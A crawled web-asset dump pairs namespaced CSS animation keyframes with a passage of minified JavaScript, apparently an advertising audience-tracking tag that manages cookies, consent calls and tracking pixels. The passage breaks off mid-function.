    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-5s {
  -webkit-animation-delay: 5s!important;
  animation-delay: 5s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-6s {
  -webkit-animation-delay: 6s!important;
  animation-delay: 6s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-7s {
  -webkit-animation-delay: 7s!important;
  animation-delay: 7s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
@media (print), (prefers-reduced-motion: reduce) {
  .pl-e9ad29187c5380b27f9080889927c47f__animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/js/cc_tags.js
body_size: 10285
content:
(function(){var ccJs=function(options){var mode="BCP";var useFPC=false;var cmp={daisybit:null,wait:250,done:0,start:0};var baseDomain=".crwdcntrl.net";var validPrefix=["bcp","cn"];var bcpDomainPrefix="bcp",async_props={async:false,asyncBehaviors:{},asyncOpportunityIds:[],asyncOpportunities:[]},behaviors={},bcpd_callback=null,consentSetCB=null,consentGetCB=null,pv="pv\x3dy",dobcp=false,placementOpps={p:[],pt:[]};var _cc_idCkeName="_cc_id";var domain=document.domain,test=false,sep="/",delim="/",autoFire=
false;var _cc_testCkeName="_cc_cc";var _cc_testCkeVal="ctst";var client,bcpClient;client=bcpClient=7077;var networkClient={id:7077,useFirstPartyDomain:"never",domainPrefix:"",cookieDomain:"",cookieDomainIDN:""};var mappedClientList=[];var clientLookupTable={};function strEndsWith(str,substr){var lastIndex=str.lastIndexOf(substr);return lastIndex>-1&&lastIndex+substr.length===str.length}function resolveClient(host){if(!mappedClientList)return networkClient;var candidates=[];var currentClient,i;for(i=
0;i<mappedClientList.length;i++){currentClient=mappedClientList[i];if((currentClient["domain"]===host||currentClient["punyDomain"]===host)&&(currentClient["matchType"]==="ALL"||currentClient["matchType"]==="EXACT"))return clientLookupTable[currentClient.id];if((strEndsWith(host,"."+currentClient["domain"])||strEndsWith(host,"."+currentClient["punyDomain"]))&&(currentClient["matchType"]==="UNDER"||currentClient["matchType"]==="ALL"))candidates.push(currentClient)}var winningIndex=host.length;var returnClient=
networkClient;for(i=0;i<candidates.length;i++){var curIndex=host.lastIndexOf(candidates[i]["domain"]);if(curIndex<0)curIndex=host.lastIndexOf(candidates[i]["punyDomain"]);if(curIndex<winningIndex&&curIndex>=0){winningIndex=curIndex;returnClient=clientLookupTable[candidates[i].id]}}return returnClient}var actualClient=resolveClient(location.host);bcpClient=actualClient.id;function shouldUseFirstPartyDomain(){switch(actualClient.useFirstPartyDomain.toUpperCase()){case "NEVER":return false;case "ALWAYS":return true;
case "USERAGENT":return/^(?!.*chrome.*).*safari\/\d+.*/.test(navigator.userAgent.toLowerCase())}}function resolveFirstPartyHost(){if(!shouldUseFirstPartyDomain())return"";var client=actualClient;var domain="";if(client.domainPrefix&&client.domainPrefix!="")domain=client.domainPrefix+".";domain+=client.cookieDomain;return domain}var firstPartyHost=resolveFirstPartyHost();var useFirstPartyDomain=shouldUseFirstPartyDomain();useFPC=false;function setTest(testOn){if(typeof testOn!="undefined"&&(testOn==
true||testOn==false))test=testOn}var ns,running=document.getElementById("LOTCC_"+client);if(running){var qs=parseQuery(running.src.replace(/^[^\?]+\??/,""));ns=qs["ns"]||"LOTCC_"+client;if(mode=="BCP"){autoFire=!!(qs["autobcp"]||false);if(typeof qs["pre"]!="undefined")setBCPDomainPrefix(qs["pre"][0]);if(typeof qs["cmpwait"]!="undefined")setCMPWait(qs["cmpwait"][0]);delete qs["ns"];delete qs["autobcp"];delete qs["pre"];delete qs["cmpwait"];for(var type in qs)if(isArray(qs[type]))for(var i=0,beh;beh=
qs[type][i++];)add(type,beh)}}else ns="LOTCC_"+client;if(!(ns in window))window[ns]={};function parseQuery(query){var params={};if(!query)return params;var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var key_val=pairs[i].split("\x3d");if(!key_val||key_val.length!=2)continue;var key=unescape(key_val[0]);var val=unescape(key_val[1]);val=val.replace(/\+/g," ");params[key]&&params[key].push?params[key].push(val):params[key]=[val]}return params}function isArray(v){return v&&typeof v==="object"&&
typeof v.length==="number"&&!v.propertyIsEnumerable("length")}function getDefinedValue(overrideVal,defaultVal){if(typeof overrideVal!="undefined"&&overrideVal!=null)return overrideVal;else return defaultVal}function append(url,val,vr,delimArg){if(typeof val!="undefined"&&val.length>0){var delimToUse=getDefinedValue(delimArg,delim);var vals;if(isArray(val))vals=val;else vals=val.split(",");var vn=delimToUse+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function setBCPDomainPrefix(prefix){if(validPrefix.indexOf(prefix)>
0)bcpDomainPrefix=prefix;else if(typeof console!="undefined")console.log(prefix+" is not valid")}function baseURL(is_pv,version,domainArg,sepArg,delimArg){if(typeof version=="undefined"||version==null)version="5";is_pv=!namespace.pvdone;var domainToUse;if(typeof domainArg!="undefined"&&domainArg!=null)domainToUse=domainArg;else domainToUse=getDomain();var url=getPrefix()+domainToUse;var sepToUse=getDefinedValue(sepArg,sep);var delimToUse=getDefinedValue(delimArg,delim);url+="/"+version+sepToUse+"c\x3d"+
bcpClient+delimToUse+"rand\x3d"+getRandomNumber();if(cmp["daisybit"]!=null)url+=delimToUse+"db\x3d"+cmp["daisybit"];if(is_pv&&mode=="BCP")url+=delimToUse+pv;return url}function getRandomNumber(){var min=1E8;var max=999999999;var randomnumber=Math.floor(min+(max-min)*Math.random());return randomnumber}function getPrefix(){return(document.location.protocol=="https:"?"https:":"http:")+"//"}function getCookie(cookieName){var cookieValue=null;var cookieString=""+document.cookie;if(cookieString.length!=
0){var cookieMatch=cookieString.match(cookieName+"\x3d([^;]*)");if(typeof cookieMatch!="undefined"&&cookieMatch!=null)cookieValue=cookieMatch[1]}return cookieValue}function handleCookies(data){var firstPartyCookieDomain=getFirstPartyCookieDomain(data);var cookieSuccess=false;if(firstPartyCookieDomain!=null)if(data.cookies&&data.cookies!="undefined"&&data.cookies!=null&&data.cookies.length>0)cookieSuccess=writeCookies(data.cookies,firstPartyCookieDomain);return cookieSuccess}function getFirstPartyCookieDomain(data){var cookieDomain=
null;if(typeof data!=="undefined"&&data.domain&&data.domain!="undefined"&&data.domain!=null&&actualClient.cookieDomain.length>0){var domainCandidate=document.domain;if(actualClient.cookieDomain=="."+domainCandidate||actualClient.cookieDomain===domainCandidate)cookieDomain=actualClient.cookieDomain;else if(actualClient.cookieDomainIDN=="."+domainCandidate||actualClient.cookieDomainIDN===domainCandidate)cookieDomain=actualClient.cookieDomainIDN;else if(domainCandidate.indexOf(actualClient.cookieDomain)!==
-1)cookieDomain=actualClient.cookieDomain;else if(domainCandidate.indexOf(actualClient.cookieDomainIDN)!==-1)cookieDomain=actualClient.cookieDomainIDN}return cookieDomain}function writeCookies(cookieArray,domainArg){if(typeof cookieArray!="undefined"&&cookieArray!=null){var cookieCount=cookieArray.length;for(var i=0;i<cookieCount;i++){var cookie=cookieArray[i];if(cookie.name=="undefined"||cookie.name==null||cookie.value=="undefined"||cookie.value==null)continue;var cookieString="";cookieString+=cookie.name+
"\x3d"+cookie.value+";";var kvs=new Object;kvs["domain"]=domainArg;kvs["path"]=getCookiePropertyWithDefault(cookie,"path","/");var maxAge=getCookieProperty(cookie,"maxAge");if(maxAge!=-1){var d=new Date;d.setTime(d.getTime()+maxAge*1E3);kvs["expires"]=d.toGMTString()}var val;for(var key in kvs){val=kvs[key];if(typeof val!="undefined"&&val!=null)cookieString+=key+"\x3d"+val+";"}document.cookie=cookieString}return true}return false}function writeTestCookie(returnedDomain){document.cookie=_cc_testCkeName+
"\x3d"+_cc_testCkeVal+";"+"domain\x3d"+returnedDomain+";";var cookieValue=getCookie(_cc_testCkeName);if(cookieValue==_cc_testCkeVal)return true;else return false}function getCookieProperty(cookie,property){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return null}function getCookiePropertyWithDefault(cookie,property,defaultVal){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return defaultVal}options=options||{};var namespace=
"namespace"in options?options.namespace:window[ns];namespace.pvdone="pvdone"in options?options.pvdone:false;namespace.loaded="loaded"in options?options.loaded:false;namespace.dropSyncPixels="dropSyncPixels"in options?options.dropSyncPixels:true;namespace.runOptimus="runOptimus"in options?options.runOptimus:true;if(!client)return false;var addEvent=function(){if(document.addEventListener)return function(obj,sEvent,func){obj.addEventListener(sEvent,func,false);return true};else if(document.attachEvent)return function(obj,
sEvent,func){obj.attachEvent("on"+sEvent,func);return true};else return function(obj,sEvent,func){return false}}();for(var prop in async_props)if(prop in namespace)async_props[prop]=namespace[prop];else if("LOTCC"in window&&typeof LOTCC==="object"&&prop in LOTCC)async_props[prop]=LOTCC[prop];namespace.enableDiv=function(){};namespace.enableNamedDiv=function(){};namespace.fillDiv=function(){};namespace.add=add;namespace.addBehavior=addBehavior;namespace.addInterest=addInterest;namespace.addAction=
addAction;namespace.addMedia=addMedia;namespace.bcp=bcp;namespace.bcpd=bcpd;namespace.bcpw=bcpw;namespace.bcpf=bcpf;namespace.bcpdpv=bcpdpv;namespace.setTest=setTest;namespace.setBCPDomainPrefix=setBCPDomainPrefix;namespace.setConsent=setConsent;namespace.getConsent=getConsent;namespace.getConsentCB=getConsentCB;namespace.setConsentCB=setConsentCB;LOTCC=namespace;addEvent(window,"load",doneload);addEvent(window,"load",loadAsync);if(autoFire)bcp();function getConsentPre(){return getPrefix()+"privacy"+
baseDomain+"/consent"}function setConsent(cb,c,co){consentSetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/set?c\x3d"+c+(useFPC?"\x26fpc\x3dy":"")+"\x26callback\x3d"+ns+".setConsentCB\x26rand\x3d"+getRandomNumber());if(co.hasOwnProperty("analytics"))t.src+="\x26ca\x3d"+(co.analytics?1:0);if(co.hasOwnProperty("datasharing"))t.src+="\x26cds\x3d"+(co.datasharing?1:0);if(co.hasOwnProperty("targeting"))t.src+="\x26cta\x3d"+(co.targeting?1:0);
if(co.hasOwnProperty("crossdevice"))t.src+="\x26ccd\x3d"+(co.crossdevice?1:0);t.id="_lotconsentset";document.body.appendChild(t)}function fpcPidAppend(url){if(useFPC){var id=getCookie(_cc_idCkeName);if(id!=null)url+="\x26pid\x3d"+id}return url}function getConsent(cb,c){consentGetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/get?c\x3d"+c+"\x26callback\x3d"+ns+".getConsentCB\x26rand\x3d"+getRandomNumber());t.id="_lotconsentget";document.body.appendChild(t)}
function getConsentCB(data){var scriptTag=document.getElementById("_lotconsentget");document.body.removeChild(scriptTag);consentGetCB(data["Profile"])}function setConsentCB(data){var scriptTag=document.getElementById("_lotconsentset");document.body.removeChild(scriptTag);if(!useFPC||data["cookies"]=="undefined"||data["cookies"]!=null&&data["cookies"].length==0||handleCookies(data))consentSetCB(data["Profile"]);else consentSetCB({error:201})}function flash(msg){var div;if(div=document.getElementById("LOTCC.status"))div.innerHTML=
msg}function add(name,id){if(behaviors[name]==null)behaviors[name]=new Array;var entry=behaviors[name];entry[entry.length]=encodeURIComponent(id)}function addBehavior(id){add("b",id)}function addAction(id){add("act",id)}function addInterest(id){add("int",id)}function addMedia(id){add("med",id)}function addMemberId(id){}function addContentId(id){}function addOpportunityId(id){placementOpps.p.push(id)}function addOpportunity(tag){placementOpps.pt.push(tag)}function appendInternal(url,vals,vr){if(typeof vals!=
"undefined"&&vals.length>0){var vn=delim+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function appendAll(url){for(var type in behaviors)url=appendInternal(url,behaviors[type],type);for(var pl_type in placementOpps)url=append(url,placementOpps[pl_type],pl_type);if(placementOpps.p.length>0||placementOpps.pt.length>0)url=append(url,"y","dp");if(async_props.async)url=append(url,"y","async");return url}function getDomain(){if(useFirstPartyDomain)return"bcp."+(test?"test.":"")+firstPartyHost;
else return test?"bcp.test.lotame.com":bcpDomainPrefix+baseDomain}function setCMPWait(waitMs){cmp.wait=waitMs}function bcp(){if(typeof __cmp!="undefined"){setTimeout(function(){if(cmp.done==0){cmp.done=2;add("cmp","1");add("cmpto",cmp.wait);bcpinternal()}},cmp.wait);cmp.start=Date.now();__cmp("getConsentData",null,function(val,success){cmp.daisybit=val["consentData"];if(cmp.done==0){cmp.done=1;add("cmpwait",Date.now()-cmp.start);add("cmp","1");bcpinternal()}})}else bcpinternal()}function bcpinternal(){namespace.loaded?
firebcp():dobcp=true}function bcpdpv(){var pvbak=namespace.pvdone;namespace.pvdone=true;bcpd();namespace.pvdone=pvbak}function bcpd(cb){var url=appendAll(baseURL(false));pixel(url,cb)}function bcpw(){var len=arguments.length;if(len>0)for(var i=0;i<len;i+=2)if(i+1<len)add(arguments[i],arguments[i+1]);bcpd()}function pixel(url,cb){var pi=new Image;pi.onload=img_done;pi.onerror=img_done;pi.onabort=img_done;bcpd_callback=cb;reset(url);pi.src=url}function img_done(url){if(bcpd_callback)bcpd_callback()}
function reset(url){behaviors={};placementOpps={p:[],pt:[]};if(typeof lotbcp!="undefined")lotbcp="";if(typeof lotact!="undefined")lotact="";if(typeof lotint!="undefined")lotint="";if(typeof lotmed!="undefined")lotmed="";if(url&&url.indexOf(pv)>0)namespace.pvdone=true}function bcpf(){firebcp();dobcp=false}function firebcp(){if(namespace.runOptimus)try{bindTriggers()}catch(exception){}if(namespace.dropSyncPixels){var url=generateFirebcpURL("5");try{var tempIFrame=document.createElement("iframe");tempIFrame.setAttribute("id",
"LOTCCFrame"+new Date);url=append(url,"ifr","rt");tempIFrame.setAttribute("src",url.replace(/'/g,"%27"));tempIFrame.setAttribute("title","empty");tempIFrame.setAttribute("tabindex","-1");tempIFrame.setAttribute("role","presentation");tempIFrame.style.border="0px";tempIFrame.style.width="0px";tempIFrame.style.height="0px";tempIFrame.style.display="block";document.body.appendChild(tempIFrame)}catch(exception){var pixel=new Image(1,1);pixel.src=url.replace(/'/g,"%27")}}reset(url)}function generateFirebcpURL(version){var url=
appendAll(baseURL(true,version));if(typeof lotbcp!="undefined")url=append(url,lotbcp,"b");if(typeof lotact!="undefined")url=append(url,lotact,"act");if(typeof lotint!="undefined")url=append(url,lotint,"int");if(typeof lotmed!="undefined")url=append(url,lotmed,"med");return url}function doneload(){if(dobcp)bcpf();namespace.loaded=true}function loadAsync(){if(async_props.async)try{for(type in async_props.asyncBehaviors)for(var i=0,b;b=async_props.asyncBehaviors[type][i++];)add(type,b);for(var i=0,id;id=
async_props.asyncOpportunityIds[i++];)addOpportunityId(async_props.asyncOpportunityIds[id]);for(var i=0,tag;tag=async_props.asyncOpportunities[i++];)addOpportunity(async_props.asyncOpportunities[tag]);bcp()}catch(e){}}var placement_rules=[],addTrigger=addOptimusRule;function bindTriggers(){placement_rules.sort(function(a,b){var regex=/^#/;if(regex.test(a.element)&&!regex.test(b.element))return-1;if(!regex.test(a.element)&&regex.test(b.element))return 1;return 0});for(var i=0,pl;pl=placement_rules[i++];)pl.process();
if(OptimusRule.element_cache.length>0)for(var i=OptimusRule.element_cache.length-1;i>=0;i--){var el=OptimusRule.element_cache[i][0];var handlers=OptimusRule.element_cache[i][1];for(var ev in handlers)addEvent(el,ev,function(h){var evt_el=el;return function(evt){for(var j=0,callback;callback=h[j++];)callback.call(evt_el,evt);var b_count=0;for(var type in behaviors)b_count++;if(b_count>0)bcpw()}}(handlers[ev]));delete OptimusRule.element_cache[i];OptimusRule.element_cache.length--}}function addOptimusRule(r){var o=
new OptimusRule(r);return o.process()}function addHapaxRule(r){var h=new HapaxRule(r);return h.process()}function addPlacementRule(r){placement_rules.push(new PlacementRule(r))}function OptimusRule(o){o=o||{};this.location=o.location||null;this.rule_id=o.opr||null;this.element=o.element||null;this.event=o.event||null;this.location_matches=null;this.element_matches=null;this.current_document=document;for(var bt in o)if(typeof o[bt]==="object"&&o[bt]!==null&&o[bt].length>0){this.behavior_type=bt;this.behavior=
o[bt][0]}}OptimusRule.prototype={process:function(){var rule_matches=0;if(!this.is_valid())return false;for(var href in this.document_map){if(this.document_map[href]===null)continue;var loc_match=null;try{var re=new RegExp(this.location);loc_match=re.exec(href)}catch(e){this.add("opterr")}if(loc_match===null)continue;this.location_matches=loc_match;var doc=this.document_map[href];if(this.element!==null){this.query_regex.lastIndex=0;var query_element=this.query_regex.test(this.element)?this.element:
"{{#"+this.element+"}}";var elm_match=this.query(query_element,doc);if(elm_match.length==0&&this.event==null)continue;var missing_property=false;for(var i=0,el;el=elm_match[i++];)if(typeof el["property_name"]!=="undefined"&&el["property_name"]!==null&&el["property_content"]===null)missing_property=true;if(missing_property)continue;this.element_matches=elm_match;this.event!==null?this.create_event(doc):this.match(doc);rule_matches++}else{this.match(doc);rule_matches++}}return rule_matches},match:function(doc){var matches=
this.query(this.behavior,doc);var p_behavior=this.behavior;for(var i=0,m;m=matches[i++];)p_behavior=p_behavior.replace(m.expression,m.property_content!==null?m.property_content:"");p_behavior=p_behavior.replace(this.query_regex,"");if(this.location_matches!==null&&this.location_matches.length>0)for(var i=0;i<this.location_matches.length;i++){var sub_regex=new RegExp("\\$"+i.toString()+"\\b");p_behavior=p_behavior.replace(sub_regex,this.location_matches[i])}if(p_behavior!==""){p_behavior="#OpR#"+this.rule_id+
"#"+decodeURI(p_behavior);this.add(p_behavior)}return p_behavior},add:function(b){add(this.behavior_type,b)},create_event:function(doc){var bind_to=[];if(this.element_matches.length>0)for(var i=0;i<this.element_matches.length;i++)for(var j=0;j<this.element_matches[i]["elements"].length;j++)bind_to.push(this.element_matches[i]["elements"][j]);else if(this.element_matches.length==0&&this.event=="click")bind_to.push(doc);else return false;var create_callback=function(curr_elm,inst){var curDoc=doc;return function(evt){if(curr_elm===
curDoc&&inst.element!==null){var els=inst.query(inst.element,curDoc);if(els.length==0)return;for(var i=0,el_list;el_list=els[i++];){var found=false;if(el_list.elements&&el_list.elements.length>0)for(var j=0,el;el=el_list.elements[j++];)if(evt.target&&evt.target==el||evt.srcElement&&evt.srcElement==el){inst.match(curDoc);found=true;break}if(found)break}}else if(this===curr_elm)inst.match(curDoc)}};for(var i=0,curr_elm;curr_elm=bind_to[i++];){if(!(curr_elm.nodeType&&(curr_elm.nodeType==1||curr_elm.nodeType==
9)))continue;var found=false;for(var j=0,arr_elm;arr_elm=OptimusRule.element_cache[j++];){if(!isArray(arr_elm))continue;var cached_elm=arr_elm[0];var handler=arr_elm[1];if(curr_elm===cached_elm){if(!(this.event in handler))handler[this.event]=[];handler[this.event].push(create_callback(curr_elm,this));found=true}}if(found===false){var new_elm=[curr_elm,{}];new_elm[1][this.event]=[create_callback(curr_elm,this)];OptimusRule.element_cache.push(new_elm)}}return OptimusRule.element_cache},is_valid:function(){var valid=
true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.rule_id===null||isNaN(parseInt(this.rule_id,10)))valid=false;if(this.element!==null&&typeof this.element!=="string")valid=false;if(this.event!==null&&(this.element==null||typeof this.event!=="string"))valid=false;return valid},filter:function(c){var str=c.replace(/\<\/?[^>]+\/?\>/gi,"").replace(/\n|\t|\r/gi," ").replace(/\s{2,}/g," ").replace(/\[quote\][\s\S]*\[\/quote\]/gi,"");try{str=decodeURIComponent(str)}catch(e){}if(typeof client!==
